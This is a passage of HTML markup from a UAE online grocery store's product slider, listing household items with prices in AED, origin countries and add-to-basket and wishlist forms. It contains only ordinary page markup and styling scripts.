            </span>
        </span>

</div>                    <span></span>

                    <div class="product-item-inner">
                        <div class="product actions product-item-actions">
                            <div class="actions-primary">
                                                                                                                                                                                                                                        <div class="control qty-change-control" data-bind="scope: 'qty_change'" data-qtyincrementsection-product-id="31704" data-qtyincrementsection-product-sku="8719202941067" style="display:none;">
                                            <button class="decreaseqty" data-bind="click: decreaseQty" data-product-qty-id="31704">-</button>
                                            <input
                                                    type="number"
                                                    value="1"
                                                    data-bind="event: {load: fillQty('31704')},"
                                                    name="qty"
                                                    id="qty-31704"
                                                    input-qty-product="qty-31704"
                                                    input-qty-product-sku="qty-8719202941067"
                                                    maxlength="12"
                                                    qty-min-allowed="1"
                                                    title="Qty" class="input-text qty"
                                                    readonly
                                                    data-validate="null"
                                            />
                                            <button class="increaseqty" data-bind="click: increaseQty" data-product-qty-id="31704">+</button>
                                        </div>
                                                                                                                                                    <form data-role="tocart-form"
                                          data-product-sku="8719202941067"
                                          data-product-id="31704"
                                          action="https://www.grandiose.ae/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL3N1cGVyd2FyZS10cmF5LTE3LTVpbi0yLWhhbmRsZS1lbmVyZ2V0aWMwMDMw/product/31704/"
										  data-bind="scope: 'addItemFlow'"
                                          method="post">
                                        <input type="hidden"
                                               name="product"
                                               value="31704">
                                        <input type="hidden"
                                               name="product_name"
                                               value="Koopman Wood Clothes Hanger for Kids Set">
                                        <input type="hidden"
                                               name="product_price"
                                               value="25.00">
                                        <input type="hidden" name="uenc"
                                               value="[base64],">
                                        <input type="hidden"
                                               name="is_age_restricted_product"
                                               value="">
                                        <input name="form_key" type="hidden" value="70dZ84ErUJrTK91t" />                                                                                <button type="submit"
                                                title="Add&#x20;to&#x20;Basket"
                                                data-addtocart-product-id="31704"
                                                data-addtocart-product-sku="8719202941067"
                                                id="product_button_31704"
                                                class="action tocart primary"
												data-bind="afterRender: removeCartButtonAddCustomButtonClick">
                                            <span>Add to Basket</span>
                                        </button>
                                                                            </form>
                                                            </div>
                        </div>
                    </div>
                    </div>
                </div>
            </div>
        </li>
                    
        <li class="item product product-item product-slider" >
            <div class="product-item-info" data-container="product-grid">
                <div class="item-top-data">
                    <div class="actions-secondary" data-role="wishlist-product" data-bind="scope: 'ajaxWishlist'">
                        <span></span>
                        <a href="#"
                            title="Add to Wish List"
                            aria-label="Add to Wish List"
                            class="action towishlist"
                            data-product-id="25193"
                            data-product-sku="6281017402610"
                            data-product-name="Sanita Vinyl Large Disposable Gloves"
                            data-product-price="18.250000"
                            data-product-wishlist="25193"
                            data-loaded-method="1"
                            data-bind="
                            click: ajaxAddToWishList,
                            event: {
                                mage_data_post_before_send: beforeSendAjaxEvent,
                                mage_data_post_done:  completeAjaxEvent
                            },
                            css: {'active': added($element)},
                            attr: {
                                title: added($element) ? 'Remove from Wish List' : 'Add to Wish List',
                                'aria-label': added($element) ?  'Remove from Wish List' : 'Add to Wish List',
                            }"
                            role="button">
                            <span></span>
                        </a>
                    </div>
                </div>
                                                <a href="https://www.grandiose.ae/sanita-vinyl-large-disposable-gloves2610"
                   class="product photo product-item-photo"
                   tabindex="-1" data-bind="scope: 'product_available_purchase'">
                                        <span class="product-image-container product-image-container-25193 ">
    <span class=" product-image-wrapper">
<img class="product-image-photo lazyone"
src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/images/loader-small-trans2.gif"
data-src="https://www.grandiose.ae/media/catalog/product/cache/553a922b2860115f64f7224958d03f95/6/2/6281017402610_1.jpg"
width="280"
height="280"
alt="Sanita&#x20;Vinyl&#x20;Large&#x20;Disposable&#x20;Gloves"/></span>
</span>
<style>.product-image-container-25193 {
    width: 280px;
}
.product-image-container-25193 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-25193");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-25193  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    <div class="attribute-data">
                                                                    </div>
                </a>
                <div class="product details product-item-details">
                    <div class="left">
                                            <span class="product name product-item-name">
                        <a class="product-item-link"
                           href="https://www.grandiose.ae/sanita-vinyl-large-disposable-gloves2610">
                            Sanita Vinyl Large Disposable Gloves                        </a>
                    </span>
                    <div class="item-country">
                                                    <span>Lebanon</span>
                                            </div>
                    <div class="item-extra-info">
                        <span>100 pieces / pack</span>
                    </div>
                    </div>
                    <div class="right">



                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="25193" data-price-box="product-id-25193">
    
<span class="price-container "
        >
        <span  id="product-price-25193"                data-price-amount="18.25"
        data-price-type="finalPrice"
        class="price-wrapper ">
                    <span class="price-currency-symbol">AED </span>
        
                    <span class="price-amount">
                18.25            </span>
                        <!--<input type="hidden" id="minSaleQty" value="1" />GEP2-411-rollback-->
        <input type="hidden" id="minSaleQty" value="1" />
            </span>
        </span>

</div>                    <span></span>

                    <div class="product-item-inner">
                        <div class="product actions product-item-actions">
                            <div class="actions-primary">
                                                                                                                                                                                                                                        <div class="control qty-change-control" data-bind="scope: 'qty_change'" data-qtyincrementsection-product-id="25193" data-qtyincrementsection-product-sku="6281017402610" style="display:none;">
                                            <button class="decreaseqty" data-bind="click: decreaseQty" data-product-qty-id="25193">-</button>
                                            <input
                                                    type="number"
                                                    value="1"
                                                    data-bind="event: {load: fillQty('25193')},"
                                                    name="qty"
                                                    id="qty-25193"
                                                    input-qty-product="qty-25193"
                                                    input-qty-product-sku="qty-6281017402610"
                                                    maxlength="12"
                                                    qty-min-allowed="1"
                                                    title="Qty" class="input-text qty"
                                                    readonly
                                                    data-validate="null"
                                            />
                                            <button class="increaseqty" data-bind="click: increaseQty" data-product-qty-id="25193">+</button>
                                        </div>
                                                                                                                                                    <form data-role="tocart-form"
                                          data-product-sku="6281017402610"
                                          data-product-id="25193"
                                          action="https://www.grandiose.ae/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL3N1cGVyd2FyZS10cmF5LTE3LTVpbi0yLWhhbmRsZS1lbmVyZ2V0aWMwMDMw/product/25193/"
										  data-bind="scope: 'addItemFlow'"
                                          method="post">
                                        <input type="hidden"
                                               name="product"
                                               value="25193">
                                        <input type="hidden"
                                               name="product_name"
                                               value="Sanita Vinyl Large Disposable Gloves">
                                        <input type="hidden"
                                               name="product_price"
                                               value="18.25">
                                        <input type="hidden" name="uenc"
                                               value="[base64],">
                                        <input type="hidden"
                                               name="is_age_restricted_product"
                                               value="">
                                        <input name="form_key" type="hidden" value="70dZ84ErUJrTK91t" />                                                                                <button type="submit"
                                                title="Add&#x20;to&#x20;Basket"
                                                data-addtocart-product-id="25193"
                                                data-addtocart-product-sku="6281017402610"
                                                id="product_button_25193"
                                                class="action tocart primary"
												data-bind="afterRender: removeCartButtonAddCustomButtonClick">
                                            <span>Add to Basket</span>
                                        </button>
                                                                            </form>
                                                            </div>
                        </div>
                    </div>
                    </div>
                </div>
            </div>
        </li>
                    
        <li class="item product product-item product-slider" >
            <div class="product-item-info" data-container="product-grid">
                <div class="item-top-data">
                    <div class="actions-secondary" data-role="wishlist-product" data-bind="scope: 'ajaxWishlist'">
                        <span></span>
                        <a href="#"
                            title="Add to Wish List"
                            aria-label="Add to Wish List"
                            class="action towishlist"
                            data-product-id="119731"
                            data-product-sku="6281006140820"
                            data-product-name="Jif Lac Lemon Pearl"
                            data-product-price="17.500000"
                            data-product-wishlist="119731"
                            data-loaded-method="1"
                            data-bind="
                            click: ajaxAddToWishList,
                            event: {
                                mage_data_post_before_send: beforeSendAjaxEvent,
                                mage_data_post_done:  completeAjaxEvent
                            },
                            css: {'active': added($element)},
                            attr: {
                                title: added($element) ? 'Remove from Wish List' : 'Add to Wish List',
                                'aria-label': added($element) ?  'Remove from Wish List' : 'Add to Wish List',
                            }"
                            role="button">
                            <span></span>
                        </a>
                    </div>
                </div>
                                                <a href="https://www.grandiose.ae/jif-lac-lemon-750ml-pearl-0820"
                   class="product photo product-item-photo"
                   tabindex="-1" data-bind="scope: 'product_available_purchase'">
                                        <span class="product-image-container product-image-container-119731 ">
    <span class=" product-image-wrapper">
<img class="product-image-photo lazyone"
src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/images/loader-small-trans2.gif"
data-src="https://www.grandiose.ae/media/catalog/product/cache/553a922b2860115f64f7224958d03f95/6/2/6281006140820_2.jpg"
width="280"
height="280"
alt="Jif&#x20;Lac&#x20;Lemon&#x20;Pearl"/></span>
</span>
<style>.product-image-container-119731 {
    width: 280px;
}
.product-image-container-119731 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-119731");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-119731  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    <div class="attribute-data">
                                                                    </div>
                </a>
                <div class="product details product-item-details">
                    <div class="left">
                                            <span class="product name product-item-name">
                        <a class="product-item-link"
                           href="https://www.grandiose.ae/jif-lac-lemon-750ml-pearl-0820">
                            Jif Lac Lemon Pearl                        </a>
                    </span>
                    <div class="item-country">
                                                    <span>USA</span>
                                            </div>
                    <div class="item-extra-info">
                        <span>750 ml / pack</span>
                    </div>
                    </div>
                    <div class="right">



                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="119731" data-price-box="product-id-119731">
    
<span class="price-container "
        >
        <span  id="product-price-119731"                data-price-amount="17.5"
        data-price-type="finalPrice"
        class="price-wrapper ">
                    <span class="price-currency-symbol">AED </span>
        
                    <span class="price-amount">
                17.50            </span>
                        <!--<input type="hidden" id="minSaleQty" value="1" />GEP2-411-rollback-->
        <input type="hidden" id="minSaleQty" value="1" />
            </span>
        </span>

</div>                    <span></span>

                    <div class="product-item-inner">
                        <div class="product actions product-item-actions">
                            <div class="actions-primary">
                                                                                                                                                                                                                                        <div class="control qty-change-control" data-bind="scope: 'qty_change'" data-qtyincrementsection-product-id="119731" data-qtyincrementsection-product-sku="6281006140820" style="display:none;">
                                            <button class="decreaseqty" data-bind="click: decreaseQty" data-product-qty-id="119731">-</button>
                                            <input
                                                    type="number"
                                                    value="1"
                                                    data-bind="event: {load: fillQty('119731')},"
                                                    name="qty"
                                                    id="qty-119731"
                                                    input-qty-product="qty-119731"
                                                    input-qty-product-sku="qty-6281006140820"
                                                    maxlength="12"
                                                    qty-min-allowed="1"
                                                    title="Qty" class="input-text qty"
                                                    readonly
                                                    data-validate="null"
                                            />
                                            <button class="increaseqty" data-bind="click: increaseQty" data-product-qty-id="119731">+</button>
                                        </div>
                                                                                                                                                    <form data-role="tocart-form"
                                          data-product-sku="6281006140820"
                                          data-product-id="119731"
                                          action="https://www.grandiose.ae/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL3N1cGVyd2FyZS10cmF5LTE3LTVpbi0yLWhhbmRsZS1lbmVyZ2V0aWMwMDMw/product/119731/"
										  data-bind="scope: 'addItemFlow'"
                                          method="post">
                                        <input type="hidden"
                                               name="product"
                                               value="119731">
                                        <input type="hidden"
                                               name="product_name"
                                               value="Jif Lac Lemon Pearl">
                                        <input type="hidden"
                                               name="product_price"
                                               value="17.50">
                                        <input type="hidden" name="uenc"
                                               value="[base64]">
                                        <input type="hidden"
                                               name="is_age_restricted_product"
                                               value="">
                                        <input name="form_key" type="hidden" value="70dZ84ErUJrTK91t" />                                                                                <button type="submit"
                                                title="Add&#x20;to&#x20;Basket"
                                                data-addtocart-product-id="119731"
                                                data-addtocart-product-sku="6281006140820"
                                                id="product_button_119731"
                                                class="action tocart primary"
												data-bind="afterRender: removeCartButtonAddCustomButtonClick">
                                            <span>Add to Basket</span>
                                        </button>
                                                                            </form>
                                                            </div>
                        </div>
                    </div>
                    </div>
                </div>
            </div>
        </li>
                    
        <li class="item product product-item product-slider" >
            <div class="product-item-info" data-container="product-grid">
                <div class="item-top-data">
                    <div class="actions-secondary" data-role="wishlist-product" data-bind="scope: 'ajaxWishlist'">
                        <span></span>
                        <a href="#"
                            title="Add to Wish List"
                            aria-label="Add to Wish List"
                            class="action towishlist"
                            data-product-id="32133"
                            data-product-sku="5055179738556"
                            data-product-name="Bathroom Set"
                            data-product-price="35.000000"
                            data-product-wishlist="32133"
                            data-loaded-method="1"
                            data-bind="
                            click: ajaxAddToWishList,
                            event: {
                                mage_data_post_before_send: beforeSendAjaxEvent,
                                mage_data_post_done:  completeAjaxEvent
                            },
                            css: {'active': added($element)},
                            attr: {
                                title: added($element) ? 'Remove from Wish List' : 'Add to Wish List',
                                'aria-label': added($element) ?  'Remove from Wish List' : 'Add to Wish List',
                            }"
                            role="button">
                            <span></span>
                        </a>
                    </div>
                </div>
                                                <a href="https://www.grandiose.ae/bathroom-set8556"
                   class="product photo product-item-photo"
                   tabindex="-1" data-bind="scope: 'product_available_purchase'">
                                        <span class="product-image-container product-image-container-32133 ">
    <span class=" product-image-wrapper">
<img class="product-image-photo lazyone"
src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/images/loader-small-trans2.gif"
data-src="https://www.grandiose.ae/media/catalog/product/cache/553a922b2860115f64f7224958d03f95/5/0/5055179738556.jpg"
width="280"
height="280"
alt="Bathroom&#x20;Set"/></span>
</span>
<style>.product-image-container-32133 {
    width: 280px;
}
.product-image-container-32133 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-32133");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-32133  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    <div class="attribute-data">
                                                                    </div>
                </a>
                <div class="product details product-item-details">
                    <div class="left">
                                            <span class="product name product-item-name">
                        <a class="product-item-link"
                           href="https://www.grandiose.ae/bathroom-set8556">
                            Bathroom Set                        </a>
                    </span>
                    <div class="item-country">
                                                    <span>China</span>
                                            </div>
                    <div class="item-extra-info">
                        <span>6 pcs / pack</span>
                    </div>
                    </div>
                    <div class="right">



                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="32133" data-price-box="product-id-32133">
    
<span class="price-container "
        >
        <span  id="product-price-32133"                data-price-amount="35"
        data-price-type="finalPrice"
        class="price-wrapper ">
                    <span class="price-currency-symbol">AED </span>
        
                    <span class="price-amount">
                35.00            </span>
                        <!--<input type="hidden" id="minSaleQty" value="1" />GEP2-411-rollback-->
        <input type="hidden" id="minSaleQty" value="1" />
            </span>
        </span>

</div>                    <span></span>

                    <div class="product-item-inner">
                        <div class="product actions product-item-actions">
                            <div class="actions-primary">
                                                                                                                                                                                                                                        <div class="control qty-change-control" data-bind="scope: 'qty_change'" data-qtyincrementsection-product-id="32133" data-qtyincrementsection-product-sku="5055179738556" style="display:none;">
                                            <button class="decreaseqty" data-bind="click: decreaseQty" data-product-qty-id="32133">-</button>
                                            <input
                                                    type="number"
                                                    value="1"
                                                    data-bind="event: {load: fillQty('32133')},"
                                                    name="qty"
                                                    id="qty-32133"
                                                    input-qty-product="qty-32133"
                                                    input-qty-product-sku="qty-5055179738556"
                                                    maxlength="12"
                                                    qty-min-allowed="1"
                                                    title="Qty" class="input-text qty"
                                                    readonly
                                                    data-validate="null"
                                            />
                                            <button class="increaseqty" data-bind="click: increaseQty" data-product-qty-id="32133">+</button>
                                        </div>
                                                                                                                                                    <form data-role="tocart-form"
                                          data-product-sku="5055179738556"
                                          data-product-id="32133"
                                          action="https://www.grandiose.ae/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL3N1cGVyd2FyZS10cmF5LTE3LTVpbi0yLWhhbmRsZS1lbmVyZ2V0aWMwMDMw/product/32133/"
										  data-bind="scope: 'addItemFlow'"
                                          method="post">
                                        <input type="hidden"
                                               name="product"
                                               value="32133">
                                        <input type="hidden"
                                               name="product_name"
                                               value="Bathroom Set">
                                        <input type="hidden"
                                               name="product_price"
                                               value="35.00">
                                        <input type="hidden" name="uenc"
                                               value="[base64],">
                                        <input type="hidden"
                                               name="is_age_restricted_product"
                                               value="">
                                        <input name="form_key" type="hidden" value="70dZ84ErUJrTK91t" />                                                                                <button type="submit"
                                                title="Add&#x20;to&#x20;Basket"
                                                data-addtocart-product-id="32133"
                                                data-addtocart-product-sku="5055179738556"
                                                id="product_button_32133"
                                                class="action tocart primary"
												data-bind="afterRender: removeCartButtonAddCustomButtonClick">
                                            <span>Add to Basket</span>
                                        </button>
                                                                            </form>
                                                            </div>
                        </div>
                    </div>
                    </div>
                </div>
            </div>
        </li>
                    
        <li class="item product product-item product-slider" >
            <div class="product-item-info" data-container="product-grid">
                <div class="item-top-data">
                    <div class="actions-secondary" data-role="wishlist-product" data-bind="scope: 'ajaxWishlist'">
                        <span></span>
                        <a href="#"
                            title="Add to Wish List"
                            aria-label="Add to Wish List"
                            class="action towishlist"
                            data-product-id="31756"
                            data-product-sku="8850688060023"
                            data-product-name="Superware Tray 17.5IN 2-handle Effervescent"
                            data-product-price="29.950000"
                            data-product-wishlist="31756"
                            data-loaded-method="1"
                            data-bind="
                            click: ajaxAddToWishList,
                            event: {
                                mage_data_post_before_send: beforeSendAjaxEvent,
                                mage_data_post_done:  completeAjaxEvent
                            },
                            css: {'active': added($element)},
                            attr: {
                                title: added($element) ? 'Remove from Wish List' : 'Add to Wish List',
                                'aria-label': added($element) ?  'Remove from Wish List' : 'Add to Wish List',
                            }"
                            role="button">
                            <span></span>
                        </a>
                    </div>
                </div>
                                                <a href="https://www.grandiose.ae/superware-tray-17-5in-2-handle-effervescent0023"
                   class="product photo product-item-photo"
                   tabindex="-1" data-bind="scope: 'product_available_purchase'">
                                        <span class="product-image-container product-image-container-31756 ">
    <span class=" product-image-wrapper">
<img class="product-image-photo lazyone"
src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/images/loader-small-trans2.gif"
data-src="https://www.grandiose.ae/media/catalog/product/cache/553a922b2860115f64f7224958d03f95/8/8/8850688060023.jpg"
width="280"
height="280"
alt="Superware&#x20;Tray&#x20;17.5IN&#x20;2-handle&#x20;Effervescent"/></span>
</span>
<style>.product-image-container-31756 {
    width: 280px;
}
.product-image-container-31756 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-31756");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-31756  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    <div class="attribute-data">
                                                                    </div>
                </a>
                <div class="product details product-item-details">
                    <div class="left">
                                            <span class="product name product-item-name">
                        <a class="product-item-link"
                           href="https://www.grandiose.ae/superware-tray-17-5in-2-handle-effervescent0023">
                            Superware Tray 17.5IN 2-handle Effervescent                        </a>
                    </span>
                    <div class="item-country">
                                                    <span>Thailand</span>
                                            </div>
                    <div class="item-extra-info">
                        <span></span>
                    </div>
                    </div>
                    <div class="right">



                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="31756" data-price-box="product-id-31756">
    
<span class="price-container "
        >
        <span  id="product-price-31756"                data-price-amount="29.95"
        data-price-type="finalPrice"
        class="price-wrapper ">
                    <span class="price-currency-symbol">AED </span>
        
                    <span class="price-amount">
                29.95            </span>
                        <!--<input type="hidden" id="minSaleQty" value="1" />GEP2-411-rollback-->
        <input type="hidden" id="minSaleQty" value="1" />
            </span>
        </span>

</div>                    <span></span>

                    <div class="product-item-inner">
                        <div class="product actions product-item-actions">
                            <div class="actions-primary">
                                                                                                                                                                                                                                        <div class="control qty-change-control" data-bind="scope: 'qty_change'" data-qtyincrementsection-product-id="31756" data-qtyincrementsection-product-sku="8850688060023" style="display:none;">
                                            <button class="decreaseqty" data-bind="click: decreaseQty" data-product-qty-id="31756">-</button>
                                            <input
                                                    type="number"
                                                    value="1"
                                                    data-bind="event: {load: fillQty('31756')},"
                                                    name="qty"
                                                    id="qty-31756"
                                                    input-qty-product="qty-31756"
                                                    input-qty-product-sku="qty-8850688060023"
                                                    maxlength="12"
                                                    qty-min-allowed="1"
                                                    title="Qty" class="input-text qty"
                                                    readonly
                                                    data-validate="null"
                                            />
                                            <button class="increaseqty" data-bind="click: increaseQty" data-product-qty-id="31756">+</button>
                                        </div>
                                                                                                                                                    <form data-role="tocart-form"
                                          data-product-sku="8850688060023"
                                          data-product-id="31756"
                                          action="https://www.grandiose.ae/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL3N1cGVyd2FyZS10cmF5LTE3LTVpbi0yLWhhbmRsZS1lbmVyZ2V0aWMwMDMw/product/31756/"
										  data-bind="scope: 'addItemFlow'"
                                          method="post">
                                        <input type="hidden"
                                               name="product"
                                               value="31756">
                                        <input type="hidden"
                                               name="product_name"
                                               value="Superware Tray 17.5IN 2-handle Effervescent">
                                        <input type="hidden"
                                               name="product_price"
                                               value="29.95">
                                        <input type="hidden" name="uenc"
                                               value="[base64],">
                                        <input type="hidden"
                                               name="is_age_restricted_product"
                                               value="">
                                        <input name="form_key" type="hidden" value="70dZ84ErUJrTK91t" />                                                                                <button type="submit"
                                                title="Add&#x20;to&#x20;Basket"
                                                data-addtocart-product-id="31756"
                                                data-addtocart-product-sku="8850688060023"
                                                id="product_button_31756"
                                                class="action tocart primary"
												data-bind="afterRender: removeCartButtonAddCustomButtonClick">
                                            <span>Add to Basket</span>
                                        </button>
                                                                            </form>
                                                            </div>
                        </div>
                    </div>
                    </div>
                </div>
            </div>
        </li>
                    
        <li class="item product product-item product-slider" >
            <div class="product-item-info" data-container="product-grid">
                <div class="item-top-data">
                    <div class="actions-secondary" data-role="wishlist-product" data-bind="scope: 'ajaxWishlist'">
                        <span></span>
                        <a href="#"
                            title="Add to Wish List"
                            aria-label="Add to Wish List"
                            class="action towishlist"
                            data-product-id="117354"
                            data-product-sku="6291055006152"
                            data-product-name="Falcon Bakewell Paper"
                            data-product-price="6.500000"
                            data-product-wishlist="117354"
                            data-loaded-method="1"
                            data-bind="
                            click: ajaxAddToWishList,
                            event: {
                                mage_data_post_before_send: beforeSendAjaxEvent,
                                mage_data_post_done:  completeAjaxEvent
                            },
                            css: {'active': added($element)},
                            attr: {
                                title: added($element) ? 'Remove from Wish List' : 'Add to Wish List',
                                'aria-label': added($element) ?  'Remove from Wish List' : 'Add to Wish List',
                            }"
                            role="button">
                            <span></span>
                        </a>
                    </div>
                </div>
                                                <a href="https://www.grandiose.ae/falcon-bakewell-paper-10-m-x-30-cm6152"
                   class="product photo product-item-photo"
                   tabindex="-1" data-bind="scope: 'product_available_purchase'">
                                        <span class="product-image-container product-image-container-117354 ">
    <span class=" product-image-wrapper">
<img class="product-image-photo lazyone"
src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/images/loader-small-trans2.gif"
data-src="https://www.grandiose.ae/media/catalog/product/cache/553a922b2860115f64f7224958d03f95/6/2/6291055006152.jpg"
width="280"
height="280"
alt="Falcon&#x20;Bakewell&#x20;Paper"/></span>
</span>
<style>.product-image-container-117354 {
    width: 280px;
}
.product-image-container-117354 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-117354");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-117354  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    <div class="attribute-data">
                                                                    </div>
                </a>
                <div class="product details product-item-details">
                    <div class="left">
                                            <span class="product name product-item-name">
                        <a class="product-item-link"
                           href="https://www.grandiose.ae/falcon-bakewell-paper-10-m-x-30-cm6152">
                            Falcon Bakewell Paper                        </a>
                    </span>
                    <div class="item-country">
                                                    <span>UAE</span>
                                            </div>
                    <div class="item-extra-info">
                        <span>10 m x 30 cm / pack</span>
                    </div>
                    </div>
                    <div class="right">



                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="117354" data-price-box="product-id-117354">
    
<span class="price-container "
        >
        <span  id="product-price-117354"                data-price-amount="6.5"
        data-price-type="finalPrice"
        class="price-wrapper ">
                    <span class="price-currency-symbol">AED </span>
        
                    <span class="price-amount">
                6.50            </span>
                        <!--<input type="hidden" id="minSaleQty" value="1" />GEP2-411-rollback-->
        <input type="hidden" id="minSaleQty" value="1" />
            </span>
        </span>

</div>                    <span></span>

                    <div class="product-item-inner">
                        <div class="product actions product-item-actions">
                            <div class="actions-primary">
                                                                                                                                                                                                                                        <div class="control qty-change-control" data-bind="scope: 'qty_change'" data-qtyincrementsection-product-id="117354" data-qtyincrementsection-product-sku="6291055006152" style="display:none;">
                                            <button class="decreaseqty" data-bind="click: decreaseQty" data-product-qty-id="117354">-</button>
                                            <input
                                                    type="number"
                                                    value="1"
                                                    data-bind="event: {load: fillQty('117354')},"
                                                    name="qty"
                                                    id="qty-117354"
                                                    input-qty-product="qty-117354"
                                                    input-qty-product-sku="qty-6291055006152"
                                                    maxlength="12"
                                                    qty-min-allowed="1"
                                                    title="Qty" class="input-text qty"
                                                    readonly
                                                    data-validate="null"
                                            />
                                            <button class="increaseqty" data-bind="click: increaseQty" data-product-qty-id="117354">+</button>
                                        </div>
                                                                                                                                                    <form data-role="tocart-form"
                                          data-product-sku="6291055006152"
                                          data-product-id="117354"
                                          action="https://www.grandiose.ae/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL3N1cGVyd2FyZS10cmF5LTE3LTVpbi0yLWhhbmRsZS1lbmVyZ2V0aWMwMDMw/product/117354/"
										  data-bind="scope: 'addItemFlow'"
                                          method="post">
                                        <input type="hidden"
                                               name="product"
                                               value="117354">
                                        <input type="hidden"
                                               name="product_name"
                                               value="Falcon Bakewell Paper">
                                        <input type="hidden"
                                               name="product_price"
                                               value="6.50">
                                        <input type="hidden" name="uenc"
                                               value="[base64]">
                                        <input type="hidden"
                                               name="is_age_restricted_product"
                                               value="">
                                        <input name="form_key" type="hidden" value="70dZ84ErUJrTK91t" />                                                                                <button type="submit"
                                                title="Add&#x20;to&#x20;Basket"
                                                data-addtocart-product-id="117354"
                                                data-addtocart-product-sku="6291055006152"
                                                id="product_button_117354"
                                                class="action tocart primary"
												data-bind="afterRender: removeCartButtonAddCustomButtonClick">
                                            <span>Add to Basket</span>
                                        </button>
                                                                            </form>
                                                            </div>
                        </div>
                    </div>
                    </div>
                </div>
            </div>
        </li>
                    
        <li class="item product product-item product-slider" >
            <div class="product-item-info" data-container="product-grid">
                <div class="item-top-data">
                    <div class="actions-secondary" data-role="wishlist-product" data-bind="scope: 'ajaxWishlist'">
                        <span></span>
                        <a href="#"
                            title="Add to Wish List"
                            aria-label="Add to Wish List"
                            class="action towishlist"
                            data-product-id="111500"
                            data-product-sku="6281031257739"
                            data-product-name="Dac Toilet Cleaner Power Action Lemon"
                            data-product-price="24.500000"
                            data-product-wishlist="111500"
                            data-loaded-method="1"
                            data-bind="
                            click: ajaxAddToWishList,
                            event: {
                                mage_data_post_before_send: beforeSendAjaxEvent,
                                mage_data_post_done:  completeAjaxEvent
                            },
                            css: {'active': added($element)},
                            attr: {
                                title: added($element) ? 'Remove from Wish List' : 'Add to Wish List',
                                'aria-label': added($element) ?  'Remove from Wish List' : 'Add to Wish List',
                            }"
                            role="button">
                            <span></span>
                        </a>
                    </div>
                </div>
                                                <a href="https://www.grandiose.ae/dac-toilet-cleaner-power-action-lemon7739"
                   class="product photo product-item-photo"
                   tabindex="-1" data-bind="scope: 'product_available_purchase'">
                                        <span class="product-image-container product-image-container-111500 ">
    <span class=" product-image-wrapper">
<img class="product-image-photo lazyone"
src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/images/loader-small-trans2.gif"
data-src="https://www.grandiose.ae/media/catalog/product/cache/553a922b2860115f64f7224958d03f95/6/2/6281031257739.jpg"
width="280"
height="280"
alt="Dac&#x20;Toilet&#x20;Cleaner&#x20;Power&#x20;Action&#x20;Lemon"/></span>
</span>
<style>.product-image-container-111500 {
    width: 280px;
}
.product-image-container-111500 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-111500");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-111500  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    <div class="attribute-data">
                                                                    </div>
                </a>
                <div class="product details product-item-details">
                    <div class="left">
                                            <span class="product name product-item-name">
                        <a class="product-item-link"
                           href="https://www.grandiose.ae/dac-toilet-cleaner-power-action-lemon7739">
                            Dac Toilet Cleaner Power Action Lemon                        </a>
                    </span>
                    <div class="item-country">
